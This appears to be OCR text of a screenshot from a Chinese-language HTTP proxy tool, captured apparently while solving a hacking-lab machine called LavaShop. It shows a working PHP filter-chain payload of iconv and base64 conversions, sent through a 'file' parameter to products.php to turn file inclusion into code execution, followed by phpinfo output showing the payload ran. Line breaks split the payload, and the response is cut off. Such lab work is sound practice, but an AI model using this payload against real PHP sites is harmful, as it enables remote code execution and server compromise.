 Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /pages/products.php?file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.
UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|
convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.
CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.
NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.
61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.
iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.
IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.
iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.
iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.
BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp HTTP/1.1
2 Host: lavashop.thl
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept-Encoding: gzip, deflate
6 Sec-GPC: 1
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10
118928bytes / 46ms
美化
HEX
渲染
编码
encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|conve
encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.icon
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM11
932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|
decode/resource=php://temp
PHP Version 8.2.24
System Linux Thehackerslabs-LavaShop 6.1.0-26-amd64 #1 SMP PREEMPT_DYNA
Build Date Sep 27 2024 04:16:10
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.2/apache2
Loaded Configuration File /etc/php/8.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.2/apache2/conf.d
Additional .ini files parsed /etc/php/8.2/apache2/conf.d/10-mysqlnd.ini,
/etc/php/8.2/apache2/conf.d/10-opcache.ini,
/etc/php/8.2/apache2/conf.d/10-pdo.ini,
/etc/php/8.2/apache2/conf.d/15-xml.ini,
/etc/php/8.2/apache2/conf.d/20-calendar.ini,
/etc/php/8.2/apache2/conf.d/20-ctype.ini,
/etc/php/8.2/apache2/conf.d/20-curl.ini,
/etc/php/8.2/apache2/conf.d/20-dom.ini,
/etc/php/8.2/apache2/conf.d/20-exif.ini,
/etc/php/8.2/apache2/conf.d/20-ffi.ini,
/etc/php/8.2/apache2/conf.d/20-fileinfo.ini,
/etc/php/8.2/apache2/conf.d/20-ftp.ini,
/etc/php/8.2/apache2/conf.d/20-gd.ini,
/etc/php/8.2/apache2/conf.d/20-gettext.ini,
/etc/php/8.2/apache2/conf.d/20-iconv.ini,
/etc/php/8.2/apache2/conf.d/20-mbstring.ini,